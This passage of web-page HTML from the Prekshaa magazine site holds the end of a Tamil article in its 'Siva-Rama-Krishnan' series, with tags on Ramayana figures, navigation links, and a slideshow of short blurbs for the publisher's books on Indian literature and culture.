datatype="">subjects</a></div><div class="field-item even"><a href="/tags/sugriva" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sugriva</a></div><div class="field-item odd"><a href="/tags/vali" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">vali</a></div><div class="field-item even"><a href="/tags/valmiki" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Valmiki</a></div><div class="field-item odd"><a href="/tags/valour" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">valour</a></div><div class="field-item even"><a href="/tags/vibhishana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">vibhishana</a></div></div></div><div id="disqus_thread"><noscript><p><a href="http://prekshaamagazine.disqus.com/?url=https%3A%2F%2Fwww.prekshaa.in%2F%25E0%25AE%259A%25E0%25AE%25BF%25E0%25AE%25B5-%25E0%25AE%25B0%25E0%25AE%25BE%25E0%25AE%25AE-%25E0%25AE%2595%25E0%25AE%25BF%25E0%25AE%25B0%25E0%25AF%2581%25E0%25AE%25B7%25E0%25AF%258D%25E0%25AE%25A3%25E0%25AE%25A9%25E0%25AF%258D-%25E0%25AE%2589%25E0%25AE%25B2%25E0%25AE%2595%25E0%25AE%25AE%25E0%25AF%258D-%25E0%25AE%2592%25E0%25AE%25B0%25E0%25AF%2581-%25E0%25AE%2595%25E0%25AF%2581%25E0%25AE%259F%25E0%25AF%2581%25E0%25AE%25AE%25E0%25AF%258D%25E0%25AE%25AA%25E0%25AE%25AE%25E0%25AF%258D">View the discussion thread.</a></p></noscript></div>     <footer>
          <ul class="links list-inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/8756%23comment-form">Log in</a> or <a href="/user/register?destination=comment/reply/8756%23comment-form">register</a> to post comments</span></li>
</ul>  </footer>
      </article>

</section>
<section id="block-views-next-prev-block-1" class="block block-views clearfix">

      
  <div class="view view-next-prev view-id-next_prev view-display-id-block_1 view-dom-id-620e3a33731f0e149d9e8fb278e2e58c">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-php">        <span class="field-content"><a href=/சிவ-ராம-கிருஷ்ணன்-ராமனின்-குடும்பப்-பண்புகள்><< Previous&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp&nbsp&nbsp<a href=/சிவ-ராம-கிருஷ்ணன்-கிருஷ்ணனின்-பிறப்பு>Next>></a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-views-seires-index-block-1" class="block block-views clearfix">

        <h2 class="block-title">Series:</h2>
    
  <div class="view view-seires-index view-id-seires_index view-display-id-block_1 view-dom-id-1bb3910af5f75a627dcceca080a82d39">
            <div class="view-header">
      <a href="/series-list/%E0%AE%9A%E0%AE%BF%E0%AE%B5-%E0%AE%B0%E0%AE%BE%E0%AE%AE-%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B7%E0%AF%8D%E0%AE%A3%E0%AE%A9%E0%AF%8D">சிவ-ராம-கிருஷ்ணன்</a>
<img typeof="Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/media_thumbnail/public/Tamil.jpg?itok=e-Ba1zH9" width="100" height="100" alt="Shiva Rama Krishna" />    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/%E0%AE%9A%E0%AE%BF%E0%AE%B5-%E0%AE%B0%E0%AE%BE%E0%AE%AE-%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B7%E0%AF%8D%E0%AE%A3%E0%AE%A9%E0%AF%8D-%E0%AE%9A%E0%AE%AE%E0%AF%81%E0%AE%A4%E0%AE%BE%E0%AE%AF%E0%AE%95%E0%AF%8D-%E0%AE%95%E0%AF%81%E0%AE%B1%E0%AE%BF%E0%AE%AF%E0%AF%80%E0%AE%9F%E0%AF%81">சிவ-ராம-கிருஷ்ணன்: சமுதாயக் குறியீடு</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/%E0%AE%9A%E0%AE%BF%E0%AE%B5-%E0%AE%B0%E0%AE%BE%E0%AE%AE-%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B7%E0%AF%8D%E0%AE%A3%E0%AE%A9%E0%AF%8D-%E0%AE%B5%E0%AE%BF%E0%AE%B0%E0%AF%8B%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AE%BF%E0%AE%A9%E0%AF%8D-%E0%AE%AE%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AE%BF%E0%AE%B2%E0%AF%8D">சிவ-ராம-கிருஷ்ணன்: விரோதிகளின் மத்தியில்</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/%E0%AE%9A%E0%AE%BF%E0%AE%B5-%E0%AE%B0%E0%AE%BE%E0%AE%AE-%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B7%E0%AF%8D%E0%AE%A3%E0%AE%A9%E0%AF%8D-%E0%AE%8E%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%BE%E0%AE%B2%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%AE%E0%AE%BE%E0%AE%A9%E0%AE%B5%E0%AE%A9%E0%AF%8D">சிவ-ராம-கிருஷ்ணன்: எக்காலத்துக்குமானவன்</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%AE%9A%E0%AE%BF%E0%AE%B5-%E0%AE%B0%E0%AE%BE%E0%AE%AE-%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B7%E0%AF%8D%E0%AE%A3%E0%AE%A9%E0%AF%8D-%E0%AE%A4%E0%AE%B0%E0%AF%8D%E0%AE%AE%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%A4%E0%AF%8D-%E0%AE%A4%E0%AF%8B%E0%AE%B3%E0%AF%8D%E0%AE%95%E0%AF%8A%E0%AE%9F%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%B2%E0%AF%8D">சிவ-ராம-கிருஷ்ணன்: தர்மத்திற்குத் தோள்கொடுத்தல்</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%AE%9A%E0%AE%BF%E0%AE%B5-%E0%AE%B0%E0%AE%BE%E0%AE%AE-%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B7%E0%AF%8D%E0%AE%A3%E0%AE%A9%E0%AF%8D-%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B7%E0%AF%8D%E0%AE%A3%E0%AE%A9%E0%AE%BF%E0%AE%A9%E0%AF%8D-%E0%AE%AA%E0%AE%BF%E0%AE%B1%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81">சிவ-ராம-கிருஷ்ணன்: கிருஷ்ணனின் பிறப்பு</a></span>  </div>  </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="https://www.prekshaa.in/archive?field_preksha_series_tid=6116">
    Read more  </a>
</div>
  
  
  
</div>
</section>
<section id="block-addtoany-addtoany-button" class="block block-addtoany clearfix">

      
  <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      
      
      <a class="a2a_button_facebook">Share on Facebook</a>
<a class="a2a_button_twitter">Share on Twitter</a>
<a class="a2a_button_whatsapp">Share on WhatsApp</a>
<a class="a2a_button_pinterest">Share on Pinterest</a>

    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script>
</section>
<section id="block-views-prekshaa-publications-block-1" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_1 view-dom-id-8f44e8adf5315147b22c6385cfc6e29f">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century....</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs&nbsp; was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br>
	The renowned...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
